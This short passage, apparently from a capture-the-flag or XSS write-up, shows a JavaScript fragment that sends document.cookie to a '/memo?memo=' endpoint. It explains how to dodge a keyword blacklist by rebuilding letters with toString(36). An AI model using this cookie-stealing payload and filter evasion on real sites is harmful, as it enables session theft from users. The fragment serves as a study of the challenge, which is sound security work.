 [`/memo?memo=`,document.cookie].join(String(0).slice(0,0))document.cookie doesn't trigger the blacklist, so we only have to obfuscate the /memo endpoint call. For alphabets, we can convert their ASCII value to strings using toString(36).